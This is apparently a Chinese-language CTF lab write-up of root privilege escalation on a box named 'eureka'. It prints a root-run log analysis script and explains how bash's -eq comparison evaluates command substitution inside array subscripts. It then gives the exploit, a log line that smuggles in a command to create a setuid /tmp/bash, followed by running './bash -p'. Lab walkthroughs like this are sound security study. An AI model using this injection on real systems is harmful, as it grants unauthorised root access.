
可以发现 /opt/log_analyse.sh 脚本程序,调用了/var/www/web/user-management-service/log/application.log和/var/www/web/cloud-gateway/log/application.log 两份日志。
先查看当前用户,groups中是当前用户所属的 所有组,包括主组和附加组,从命令执行的结果来看,当前用户的主组是 miranda-wise,附加组是 developers。
再来看上面两个log目录的权限:

从上面返回的结果来看,这两个目录的所属组都是developers,并且权限是7。说明当前用户可以做任意操作。
然后看一下脚本 /opt/log_analyse.sh的内容:
bash
miranda-wise@eureka:~$ cat /opt/log_analyse.sh
#!/bin/bash

# Colors
GREEN='\033[0;32m'
RED='\033[0;31m'
YELLOW='\033[1;33m'
BLUE='\033[0;34m'
CYAN='\033[0;36m'
RESET='\033[0m'

LOG_FILE="$1"
OUTPUT_FILE="log_analysis.txt"

declare -A successful_users  # Associative array: username -> count
declare -A failed_users      # Associative array: username -> count
STATUS_CODES=("200:0" "201:0" "302:0" "400:0" "401:0" "403:0" "404:0" "500:0") # Indexed array: "code:count" pairs

if [ ! -f "$LOG_FILE" ]; then
    echo -e "${RED}Error: Log file $LOG_FILE not found.${RESET}"
    exit 1
fi

analyze_logins() {
    # Process successful logins
    while IFS= read -r line; do
        username=$(echo "$line" | awk -F"'" '{print $2}')
        if [ -n "${successful_users[$username]+_}" ]; then
            successful_users[$username]=$((successful_users[$username] + 1))
        else
            successful_users[$username]=1
        fi
    done < <(grep "LoginSuccessLogger" "$LOG_FILE")

    # Process failed logins
    while IFS= read -r line; do
        username=$(echo "$line" | awk -F"'" '{print $2}')
        if [ -n "${failed_users[$username]+_}" ]; then
            failed_users[$username]=$((failed_users[$username] + 1))
        else
            failed_users[$username]=1
        fi
    done < <(grep "LoginFailureLogger" "$LOG_FILE")
}

analyze_http_statuses() {
    # Process HTTP status codes
    while IFS= read -r line; do
        code=$(echo "$line" | grep -oP 'Status: \K.*')
        found=0
        # Check if code exists in STATUS_CODES array
        for i in "${!STATUS_CODES[@]}"; do
            existing_entry="${STATUS_CODES[$i]}"
            existing_code=$(echo "$existing_entry" | cut -d':' -f1)
            existing_count=$(echo "$existing_entry" | cut -d':' -f2)
            if [[ "$existing_code" -eq "$code" ]]; then
                new_count=$((existing_count + 1))
                STATUS_CODES[$i]="${existing_code}:${new_count}"
                break
            fi
        done
    done < <(grep "HTTP.*Status: " "$LOG_FILE")
}

analyze_log_errors(){
     # Log Level Counts (colored)
    echo -e "\n${YELLOW}[+] Log Level Counts:${RESET}"
    log_levels=$(grep -oP '(?<=Z  )\w+' "$LOG_FILE" | sort | uniq -c)
    echo "$log_levels" | awk -v blue="$BLUE" -v yellow="$YELLOW" -v red="$RED" -v reset="$RESET" '{
        if ($2 == "INFO") color=blue;
        else if ($2 == "WARN") color=yellow;
        else if ($2 == "ERROR") color=red;
        else color=reset;
        printf "%s%6s %s%s\n", color, $1, $2, reset
    }'

    # ERROR Messages
    error_messages=$(grep ' ERROR ' "$LOG_FILE" | awk -F' ERROR ' '{print $2}')
    echo -e "\n${RED}[+] ERROR Messages:${RESET}"
    echo "$error_messages" | awk -v red="$RED" -v reset="$RESET" '{print red $0 reset}'

    # Eureka Errors
    eureka_errors=$(grep 'Connect to http://localhost:8761.*failed: Connection refused' "$LOG_FILE")
    eureka_count=$(echo "$eureka_errors" | wc -l)
    echo -e "\n${YELLOW}[+] Eureka Connection Failures:${RESET}"
    echo -e "${YELLOW}Count: $eureka_count${RESET}"
    echo "$eureka_errors" | tail -n 2 | awk -v yellow="$YELLOW" -v reset="$RESET" '{print yellow $0 reset}'
}

display_results() {
    echo -e "${BLUE}----- Log Analysis Report -----${RESET}"

    # Successful logins
    echo -e "\n${GREEN}[+] Successful Login Counts:${RESET}"
    total_success=0
    for user in "${!successful_users[@]}"; do
        count=${successful_users[$user]}
        printf "${GREEN}%6s %s${RESET}\n" "$count" "$user"
        total_success=$((total_success + count))
    done
    echo -e "${GREEN}\nTotal Successful Logins: $total_success${RESET}"

    # Failed logins
    echo -e "\n${RED}[+] Failed Login Attempts:${RESET}"
    total_failed=0
    for user in "${!failed_users[@]}"; do
        count=${failed_users[$user]}
        printf "${RED}%6s %s${RESET}\n" "$count" "$user"
        total_failed=$((total_failed + count))
    done
    echo -e "${RED}\nTotal Failed Login Attempts: $total_failed${RESET}"

    # HTTP status codes
    echo -e "\n${CYAN}[+] HTTP Status Code Distribution:${RESET}"
    total_requests=0
    # Sort codes numerically
    IFS=$'\n' sorted=($(sort -n -t':' -k1 <<<"${STATUS_CODES[*]}"))
    unset IFS
    for entry in "${sorted[@]}"; do
        code=$(echo "$entry" | cut -d':' -f1)
        count=$(echo "$entry" | cut -d':' -f2)
        total_requests=$((total_requests + count))

        # Color coding
        if [[ $code =~ ^2 ]]; then color="$GREEN"
        elif [[ $code =~ ^3 ]]; then color="$YELLOW"
        elif [[ $code =~ ^4 || $code =~ ^5 ]]; then color="$RED"
        else color="$CYAN"
        fi

        printf "${color}%6s %s${RESET}\n" "$count" "$code"
    done
    echo -e "${CYAN}\nTotal HTTP Requests Tracked: $total_requests${RESET}"
}

# Main execution
analyze_logins
analyze_http_statuses
display_results | tee "$OUTPUT_FILE"
analyze_log_errors | tee -a "$OUTPUT_FILE"
echo -e "\n${GREEN}Analysis completed. Results saved to $OUTPUT_FILE${RESET}"
这个脚本主要针对登录事件、HTTP 状态码以及日志错误进行统计和高亮输出。
分析一下这个脚本:
- 脚本开头:颜色和文件定义
- 定义了控制台输出的颜色(用于高亮不同类型的日志信息)。
LOG_FILE="$1":日志文件路径由第一个参数传入。OUTPUT_FILE:分析结果输出文件。
- 定义数组
successful_users和failed_users:关联数组,统计每个用户成功/失败的登录次数。STATUS_CODES:索引数组,用"HTTP状态码:计数"的形式记录各状态码出现次数。
- 文件存在性检查。
- analyze_logins() 函数:登录统计函数
- grep 搜索
"LoginSuccessLogger"或"LoginFailureLogger"行 - 使用
awk -F"'" '{print $2}'提取 用户名 - 使用关联数组累加每个用户的成功/失败登录次数
- grep 搜索
- analyze_http_statuses()函数:HTTP状态码统计函数
- 从日志中 grep 出
"HTTP.*Status: "的行 - 提取状态码
Status: xxx - 遍历
STATUS_CODES数组找到对应状态码,计数 +1 - 可以统计常见 HTTP 状态码(200/201/302/400/401/403/404/500)出现次数
- 注意:这里有个 -eq 数值运算符,将状态码和预定义的状态码进行了比较
- 从日志中 grep 出
- display_results()函数:结果展示函数
- 输出登录成功/失败人数及总数,带颜色
- 输出 HTTP 状态码统计,按数字排序,并根据状态码类型上色:
- 2xx :绿色
- 3xx :黄色
- 4xx/5xx :红色
上面在 analyze_http_statuses()函数中有一个 -eq:if [[ "$existing_code" -eq "$code" ]]; then 。这里需要了解两个,一个是 -eq ,一个是 shell 数组:
- 在Linux的 sh/bash 中, -eq 是整数比较运算符,用于判断两个整数是否相等。只能用于 数字比较,不能用于字符串(如果用字符串,会报错或者返回 false)。
- shell数组:
-
Bash 支持数组,可以用 整数下标 访问元素,比如:
basha=(apple banana cherry) echo ${a[1]} # 输出 banana -
下标可以是一个表达式,比如命令替换
$():basha[$(echo 1)]="test" echo ${a[1]} # 输出 test这里的关键点:下标可以用
$()执行命令。也就是说先执行了echo 1,结果是 1 ,所以 就是 a1。
-
Bash解释器会先执行 $() 命令替换运算符内的命令得到数组下标值,随后使用该下标值访问a数组,尝试得到对应的元素。
再回到前面的脚本文件中,再进行 -eq 的时候是提取的日志文件中的 HTTP Status: 后面的部分。
所以需要先删除原先的日志文件:rm /var/www/web/cloud-gateway/log/application.log
再重新创建一个日志文件:echo 'HTTP Status: x[$(cp /bin/bash /tmp/bash;chmod u+s /tmp/bash)]' >> /var/www/web/cloud-gateway/log/application.log

过一会就会出现 bash 文件了:

执行这个bash文件:./bash -p
就可以找到 root.txt 文件了。

注意:-p 是特权模式,也就是以 "privileged(特权)模式" 启动 bash。只有在可执行文件本身具有提权(例如 setuid root)时 -p 才有实际意义。
这里一定要 -p,否则就不是 root权限。原因是现代发行版和 bash 自身通常有保护,会阻止通过简单把 u+s 放到 /bin/bash 来获得交互式 root shell:许多 bash 在检测到 setuid 时会丢弃提权或拒绝提供交互式提权 shell(以防止被滥用),有些内核/文件系统策略也会限制 setuid 行为。所以即便有 setuid,直接运行 ./bash 不一定会变成 root。如果不加 -p 就是下面的结果:
